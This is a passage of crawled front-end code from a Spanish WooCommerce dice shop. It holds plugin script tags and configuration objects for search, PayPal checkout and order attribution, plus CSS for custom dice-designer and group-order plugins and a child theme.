var aws_vars = {"sale":"\u00a1Oferta!","sku":"SKU: ","showmore":"Ver todos los resultados","noresults":"No se ha encontrado nada"};
</script>
<script src="https://akarodice.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.45" id="aws-script-js"></script>
<script src="https://akarodice.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://akarodice.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/akarodice.com\/wp-json\/","nonce":"d8a8b2fe81","versionString":"wp\/v2\/"};
</script>
<script src="https://akarodice.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://akarodice.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://akarodice.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"An unknown error occurred.":["Ha ocurrido un error desconocido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://akarodice.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://akarodice.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d8a8b2fe81" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://akarodice.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/akarodice.com\/carrito\/","is_cart":""};
</script>
<script src="https://akarodice.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1758095137" id="woo-variation-swatches-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AffgKzztMzvxGcut1b-FUclCAIAMYq201ZFB5geBpuEaqrmHF_MaGw627AsN6fiYjF9qiywQFaWz4RpN&currency=EUR&integration-date=2025-09-30&components=buttons,funding-eligibility,messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AffgKzztMzvxGcut1b-FUclCAIAMYq201ZFB5geBpuEaqrmHF_MaGw627AsN6fiYjF9qiywQFaWz4RpN","currency":"EUR","integration-date":"2025-09-30","components":"buttons,funding-eligibility,messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AffgKzztMzvxGcut1b-FUclCAIAMYq201ZFB5geBpuEaqrmHF_MaGw627AsN6fiYjF9qiywQFaWz4RpN","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"eac46c8f33","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/akarodice.com\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"fa4becfc2e"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"1cd2ef7016"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"bcf22125dd"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"84283a601a"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"69097540fb"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"38b6acef92"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"632b9c0419"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"133a7cda49"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"f60c5b1b77"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"24fce0a7cb"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"322b60ca62"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"e0d5ed6e3a"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"0d95cdd605"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/akarodice.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/akarodice.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/akarodice.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"3b3ad1f9e2","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Faltan detalles para el pago con tarjeta. Por favor, completa todos los campos obligatorios.","fields_not_valid":"Desafortunadamente, los detalles de tu tarjeta de cr\u00e9dito no son v\u00e1lidos.","card_not_supported":"Desafortunadamente, no admitimos tu tarjeta de cr\u00e9dito.","cardholder_name_required":"El nombre y apellidos del titular de la tarjeta son obligatorios, por favor, rellena los campos obligatorios del formulario de finalizar compra."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":1.35,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Algo ha salido mal. Por favor, int\u00e9ntalo de nuevo o elige otra fuente de pago.","required":{"generic":"Los campos obligatorios del formulario no est\u00e1n completos.","field":"%s es un campo requerido.","elements":{"terms":"Por favor, lee y acepta los t\u00e9rminos y condiciones para proceder con tu pedido."}}},"billing_field":"Facturaci\u00f3n %s","shipping_field":"Env\u00edo %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":false},"needShipping":"","vaultingEnabled":"","productType":"variable","manualRenewalEnabled":"","final_review_enabled":"1"};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.1.2" id="ppcp-smart-button-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://akarodice.com/wp-content/plugins/newsletter/main.js?ver=8.9.9" id="newsletter-js"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.2.2" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://akarodice.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://akarodice.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/akarodice.com\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/akarodice.com\/carrito\/","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/akarodice.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1220","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"39bd0906e9","use_skeleton_screen":["shop","product","quickview","blog"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","quickview_skeleton":"<div class=\"quickview-wrap skeleton-body product\"><div class=\"row\"><div class=\"col-lg-6 summary-before\"><\/div><div class=\"col-lg-6 summary entry-summary\"><\/div><\/div><\/div>","pre_order":"","add_to_label":"A\u00f1adir al carrito","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https:\/\/akarodice.com\/wp-content\/uploads\/woocommerce-placeholder-250x250.png","shop_filter_layout":null,"func_url":"https:\/\/akarodice.com\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://akarodice.com/wp-content/themes/porto/js/theme.js?ver=7.6.3" id="porto-theme-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/skeleton.min.js?ver=7.6.3" id="porto-skeleton-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/sticky-icon-bar.min.js?ver=7.6.3" id="porto-sticky-icon-bar-js"></script>
<script async="async" src="https://akarodice.com/wp-content/themes/porto/js/theme-async.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.6.3" id="porto-single-product-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.6.3" id="porto-woocommerce-theme-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/wc-widget.min.js?ver=7.6.3" id="porto-woo-widget-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.6.3" id="easy-responsive-tabs-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://akarodice.com/wp-content/plugins/akaroconjunta/public/css/akaroconjunta-public.css?ver=1.0.0
body_size: 1600
content:
#conjunta-filters {
  list-style: none;
  max-height: 35px;
  width: 350px;
  overflow: hidden;
  transition: 1s ease-in-out;
  margin-top: 16px;
}
#conjunta-filters.active {
  max-height: none;
  transition: 1s ease-in-out;
}
#conjunta-filters li {
  display: block;
  padding: 8px 12px;
  background-color: #FAFAFA;
  cursor: pointer;
}
#conjunta-filters li.active {
  background-color: #0c88b4;
  color: white;
}

#bottom-floating-navbar {
  position: fixed;
  bottom: 0px;
  left: 0;
  width: 100%;
  background-color: #FAFAFA;
  padding: 8px;
  margin: 0;
}
#bottom-floating-navbar .button-guardar-conjunta {
  display: block;
  margin: auto;
  cursor: pointer;
  background-color: #e5e7e9;
  width: 200px;
  text-align: center;
  padding: 8px;
}
#bottom-floating-navbar .button-guardar-conjunta.active {
  background-color: red;
  color: white;
}

#c-carrito {
  display: none;
  padding: 16px 0;
}
#c-carrito.active {
  display: block;
}

.total-separator {
  background-color: #212529;
  color: white;
  font-weight: bold;
  text-align: center;
}

#confirmar-pedido-action {
  list-style: none;
  width: 210px;
  text-align: center;
  margin: 0;
  padding: 0;
}
#confirmar-pedido-action li {
  display: inline-block;
  color: white;
  padding: 16px 32px;
  font-size: 15px;
  background-color: #ff5b5b;
  width: 210px;
}
#confirmar-pedido-action li[data-action] {
  width: 105px;
  margin: 0 0 0 -4px;
}
#confirmar-pedido-action li[data-action=confirmar] {
  width: 210px;
  margin: 0;
}
#confirmar-pedido-action li[data-action=yes] {
  background-color: #4CAF50;
}
#confirmar-pedido-action li.hidden {
  display: none;
}

#c-direccion {
  display: none;
}
#c-direccion form {
  max-width: 380px;
}
#c-direccion form input, #c-direccion form select {
  width: 100%;
  margin-left: 5%;
}
#c-direccion form textarea {
  width: 100%;
}
#c-direccion form .required {
  background-color: #ffd8d8;
}
#c-direccion #direccion-required {
  background-color: #ffd8d8;
  padding: 8px 16px;
  border-radius: 4px;
  margin: 8px 8px 8px 20px;
  display: none;
}

#c-settings ul {
  list-style: none;
  margin-top: 16px;
}

#pedidos-por-usuarios {
  list-style: none;
  margin: 0;
  padding: 0;
}
#pedidos-por-usuarios li {
  display: block;
  margin: 8px 0px;
  border: 1px solid grey;
  padding: 8px;
}
#pedidos-por-usuarios li span[data-confirmado] {
  display: none;
}
#pedidos-por-usuarios li span[data-no-confirmado] {
  display: block;
  background-color: #2a51b3;
  float: right;
  padding: 8px;
  display: block;
  font-weight: bold;
  color: white;
  text-align: center;
  position: relative;
  margin-bottom: -60px;
  cursor: pointer;
}
#pedidos-por-usuarios li span[data-no-confirmado=confirmado] {
  display: none;
}
#pedidos-por-usuarios li span[data-confirmado=confirmado] {
  background-color: #2ab32a;
  float: right;
  padding: 8px;
  display: block;
  font-weight: bold;
  color: white;
  text-align: center;
  position: relative;
  margin-bottom: -60px;
  cursor: pointer;
}
#pedidos-por-usuarios table thead {
  border-bottom: 3px solid darkred;
}
#pedidos-por-usuarios table thead td:first-child {
  width: 250px;
  font-weight: bold;
}
#pedidos-por-usuarios table td {
  vertical-align: top;
}
#pedidos-por-usuarios table tfoot {
  border-top: 3px solid darkred;
}
#pedidos-por-usuarios input[type=number] {
  width: 75px;
}

.hidden {
  display: none !important;
}

#conjunta-main-container {
  font-family: Poppins, sans-serif;
  /* Style the links inside the navigation bar */
  /* Change the color of links on hover */
  /* Add an active class to highlight the current page */
  /* Hide the link that should open and close the topnav on small screens */
  /* When the screen is less than 600 pixels wide, hide all links, except for the first one ("Home"). Show the link that contains should open and close the topnav (.icon) */
}
#conjunta-main-container .topnav {
  background-color: #333;
  overflow: hidden;
}
#conjunta-main-container .topnav a {
  float: left;
  display: block;
  color: #f2f2f2;
  text-align: center;
  padding: 14px 16px;
  text-decoration: none;
  font-size: 17px;
}
#conjunta-main-container .topnav a:hover {
  background-color: #ddd;
  color: black;
}
#conjunta-main-container .menu-active {
  background-color: #4CAF50;
  color: white;
}
#conjunta-main-container .topnav .icon {
  display: none;
}
#conjunta-main-container .tabs-container {
  display: none;
}
#conjunta-main-container .tabs-container.active {
  display: block;
}

.filter-element {
  display: inline-block;
  vertical-align: top;
}

.conjunta-card {
  display: inline-block;
  vertical-align: top;
}
.conjunta-card .product-card {
  width: 320px;
  position: relative;
  box-shadow: 0 2px 7px #dfdfdf;
  margin: 15px 4px;
  background: #fafafa;
}
.conjunta-card .badge {
  position: absolute;
  left: 0;
  top: 20px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  background: red;
  color: #fff;
  padding: 3px 10px;
}
.conjunta-card .product-tumb {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 300px;
  padding: 10px;
  background: #f0f0f0;
}
.conjunta-card .product-tumb img {
  max-width: 100%;
  max-height: 100%;
}
.conjunta-card .product-details {
  padding: 30px;
}
.conjunta-card .product-catagory {
  display: block;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  color: #ccc;
  margin-bottom: 18px;
}
.conjunta-card .product-details h4 a {
  font-weight: 500;
  display: block;
  margin-bottom: 18px;
  text-transform: uppercase;
  color: #363636;
  text-decoration: none;
  transition: 0.3s;
}
.conjunta-card .product-details p {
  font-size: 15px;
  line-height: 22px;
  margin-bottom: 18px;
  color: #999;
}
.conjunta-card .product-bottom-details {
  overflow: hidden;
  border-top: 1px solid #eee;
  padding-top: 20px;
}
.conjunta-card .product-bottom-details div.product-price {
  float: left;
  width: 75%;
}
.conjunta-card .product-bottom-details div.product-actions {
  float: left;
  width: 25%;
  cursor: pointer;
}
.conjunta-card .product-price {
  font-size: 16px;
  color: #333333;
}
.conjunta-card .product-price small {
  font-size: 80%;
  font-weight: 400;
  text-decoration: line-through;
  display: inline-block;
  margin-right: 5px;
}
.conjunta-card .product-actions div, .conjunta-card .product-actions input {
  width: 100%;
  border: 1px solid #acbad5;
  display: block;
  text-align: center;
}

#conjunta-layover {
  font-family: Poppins, sans-serif;
  position: fixed;
  top: 0;
  left: 0;
  background-color: white;
  padding: 90px;
  width: 100%;
  height: 100%;
}
#conjunta-layover #layover-close {
  background-color: red;
  color: white;
  font-weight: bold;
  font-size: 16px;
  width: 120px;
  float: right;
  text-align: center;
  padding: 8px 12px;
}
#conjunta-layover img {
  max-height: 90vh;
}

#c-direccion label {
  margin-top: 16px;
  margin-left: 5%;
}
#c-direccion textarea {
  width: 90%;
  margin-top: 8px;
  border: 1px solid #CACACA;
  border-radius: 4px;
  padding: 8px;
  font-size: 14px;
  height: 250px;
  margin-left: 5%;
  resize: none;
}
#c-direccion #guardar-conjunta-direccion {
  background-color: red;
  color: white;
  font-weight: bold;
  font-size: 16px;
  width: 120px;
  margin-left: 5%;
  margin-top: 16px;
  padding: 8px 16px;
  border-radius: 4px;
}

.conjunta-warning h2 {
  font-family: Poppins, sans-serif;
  background-color: #ff5b5b;
  color: white;
  font-weight: bold;
  padding: 8px 16px;
  margin-bottom: 0;
}

/*# sourceMappingURL=akaroconjunta-public.css.map */


--- FILE ---
content_type: text/css
request_url: https://akarodice.com/wp-content/plugins/magic-dice/public/css/magic.css?ver=1.0.0
body_size: 1512
content:
.panel-heading {
  padding: 0;
  border: 0;
}

.panel-title > a, .panel-title > a:active {
  display: block;
  padding: 15px;
  color: #555;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
  word-spacing: 3px;
  text-decoration: none;
}

.panel-heading a:before {
  font-family: "Glyphicons Halflings";
  content: "\e114";
  float: right;
  transition: all 0.5s;
}

.panel-heading.active a:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

#forja-loading-layer {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
  width: 100%;
  height: 100%;
  background: white;
  background-image: url("https://akarodice.com/wp-content/plugins/magic-dice/public/img/loading.gif");
  background-repeat: no-repeat;
  background-size: 150px;
  background-position: center center;
  opacity: 0.5;
  display: none;
}

/* PREVIEW */
/**************************/
.builder-block small.tip {
  text-align: center;
  display: block;
}

#dice-preview {
  width: 320px;
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -webkit-align-self: auto;
  -ms-flex-item-align: auto;
  align-self: auto;
  padding: 16px;
  margin: auto;
}
#dice-preview .cruz-faces {
  display: flex;
  flex-wrap: wrap;
  max-width: 320px;
}
#dice-preview .cruz-faces p {
  display: none;
}
#dice-preview .cruz-faces [data-face] {
  height: 75px;
  flex: 25%;
  margin: 0;
  vertical-align: top;
  cursor: pointer;
}
#dice-preview .cruz-faces [data-face]:nth-child(5), #dice-preview .cruz-faces [data-face]:nth-child(6), #dice-preview .cruz-faces [data-face]:nth-child(7), #dice-preview .cruz-faces [data-face]:nth-child(8) {
  grid-row-start: 2;
}
#dice-preview .cruz-faces [data-face]:nth-child(9), #dice-preview .cruz-faces [data-face]:nth-child(10), #dice-preview .cruz-faces [data-face]:nth-child(11), #dice-preview .cruz-faces [data-face]:nth-child(12) {
  grid-row-start: 3;
}
#dice-preview .cruz-faces [data-face] img.base {
  max-width: 100%;
}
#dice-preview .cruz-faces [data-face].no-active {
  opacity: 0.6;
}
#dice-preview .cruz-faces [data-face] img.over {
  position: relative;
  top: -74px;
  display: block;
  margin: auto;
}
#dice-preview .cruz-faces.inactive p {
  display: block;
}
#dice-preview .cruz-faces.inactive [data-face] {
  display: none;
}
#dice-preview .dots {
  display: none;
  margin-top: -288px;
  z-index: 99999999;
  position: relative;
}
#dice-preview .dots.active {
  display: block;
}
#dice-preview .dots[data-dots="6"] span {
  width: 40px;
  height: 40px;
  background-color: white;
  border-radius: 50%;
  display: block;
}
#dice-preview .dots[data-dots="6"] span:nth-child(2) {
  margin-right: 50px;
}

.image-selector-container #color-pintura {
  max-width: 384px;
  display: block;
  margin: auto;
}
.image-selector-container #color-pintura li {
  display: inline-block;
  width: 44px;
  height: 44px;
  padding: 8px 16px;
  margin-bottom: 4px;
  text-align: center;
  background-color: #CACACA;
  vertical-align: top;
  cursor: pointer;
}
.image-selector-container #color-pintura li.color-active {
  border-radius: 50%;
}
.image-selector-container #color-pintura li#full-color-li {
  width: calc(100% - 6px);
  background: rgb(34, 193, 195);
  background: linear-gradient(338deg, rgb(34, 193, 195) 0%, rgb(253, 187, 45) 100%);
  padding-top: 9px;
  font-weight: bold;
  color: white;
}
.image-selector-container #color-pintura li.color-active#full-color-li {
  border-radius: 0px;
  border: 2px solid yellow;
}

#faces-custom-engine-block {
  min-height: 450px;
  display: flex;
}
#faces-custom-engine-block .fceb-column {
  flex: 50%;
}
#faces-custom-engine-block .js-trigger-load-image {
  cursor: pointer;
}
#faces-custom-engine-block #fceb-background-dice {
  width: 300px;
  display: block;
  margin: auto;
}
#faces-custom-engine-block #fceb-selected-face-img {
  max-width: 226px;
  max-height: 226px;
  display: block;
  margin: -266px auto 0 auto;
}
#faces-custom-engine-block #preview-selected-img {
  top: -100%;
}
#faces-custom-engine-block #hidden_inputs_imgs {
  display: none;
}

.click-message-block {
  margin-bottom: 32px;
  text-align: center;
}

#generador-container {
  min-height: 0px;
  padding: 36px 0;
  /* BUILDER CONTAINERS */
  /* ************************************ */
  /* SETTINGS ******************* */
}
#generador-container #materiales-block, #generador-container #color-block, #generador-container .dice-step-change {
  text-align: center;
}
#generador-container button {
  color: white;
}
#generador-container #color-block {
  max-width: 610px;
  display: block;
  margin: auto;
}
#generador-container .builder-block {
  border: 1px solid #CACACA;
  padding: 32px;
}
#generador-container .builder-block.hidden {
  display: none;
}
#generador-container .builder-block h3 {
  text-align: center;
  padding: 0px;
  margin: 0px;
}
#generador-container .dice-settings {
  padding: 0px 32px 32px 32px;
}
#generador-container .dice-settings ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
#generador-container .dice-settings ul li {
  display: inline-block;
}
#generador-container .dice-settings #materiales li {
  padding: 8px;
  background-color: #333333;
  color: #FFFFFF;
  min-width: 100px;
  margin: 0 8px 8px 0;
  text-align: center;
  font-family: Marcellus, sans-serif;
  cursor: pointer;
}
#generador-container .dice-settings #materiales li.selected {
  background-color: #CACACA;
  color: #333333;
}
#generador-container .dice-settings [data-dice] {
  display: none;
  width: 75px;
}
#generador-container .dice-settings [data-dice].visible {
  display: inline-block;
  margin: 4px;
}
#generador-container .dice-settings [data-dice].active {
  outline: 4px solid #CACACA;
  outline-offset: 0px;
  opacity: 0.75;
}
#generador-container .dice-settings #pintura li {
  display: none;
  width: 45px;
  height: 45px;
  border-radius: 4px;
  margin: 0 4px 4px 0;
  cursor: pointer;
}
#generador-container .dice-settings #pintura li.visible {
  display: inline-block;
}
#generador-container .dice-settings #pintura li.noactive {
  opacity: 0.5;
}
#generador-container .dice-settings #pintura li.active {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  border: 1px solid white;
}

#forja-phone-view {
  display: none;
}

@media (max-width: 780px) {
  #forja-phone-view {
    display: block;
    background-color: lightcoral;
    color: white;
    padding: 32px;
    margin: 32px 0;
  }
}

/*# sourceMappingURL=magic.css.map */


--- FILE ---
content_type: text/css
request_url: https://akarodice.com/wp-content/plugins/ml-akaro/public/css/ml-akaro-public.css?ver=1.0.0
body_size: 76
content:
table.v2ariations:not(.active){
    display: none;
}

table.variations .hidden{
    display: none !important;
}

[data-attribute_name="attribute_pa_dado"] li.variable-item:not(.radio-variable-item){
    width: 60px;
    height: 60px;
}

.variable-item[data-value="marmol-marron"]{
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://akarodice.com/wp-content/themes/porto-child/style.css?ver=6.8.3
body_size: 613
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: P-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive WordPress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/

body.theme-porto .tawcvs-swatches .swatch-label {
    width: 150px;
    border-radius: 0;
}

.tawcvs-swatches[data-attribute_name="attribute_pa_dado"] span.swatch{
    display: none;
}

